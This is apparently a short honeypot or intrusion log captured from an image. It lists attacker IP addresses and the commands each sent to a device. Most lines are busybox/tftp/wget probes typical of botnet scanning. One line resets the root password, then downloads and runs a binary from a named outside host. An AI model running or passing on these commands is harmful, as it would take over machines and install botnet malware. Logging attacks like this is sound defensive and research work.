 [src_ip] = 180.116.50.76
tftp; wget; /bin/busybox BCJAY
[src_ip] = 59.178.216.135
tftp; wget; /bin/busybox YWWGW
[src_ip] = 180.116.50.76
tftp; wget; /bin/busybox PEZJT
[src_ip] = 185.224.128.121
lscpu | grep "CPU(s):                " && echo -e "cKrEWeqRzXwt\ncKrEWeqRzXwt" | passwd && cd /tmp; wget http
://84.54.50.198/pedalcheta/cutie.x86_64; curl -s -O http://84.54.50.198/pedalcheta/cutie.x86_64; chmod 777 cu
tie.x86_64; ./cutie.x86_64 x86h
[src_ip] = 113.161.4.96
tftp; wget; /bin/busybox BSMKI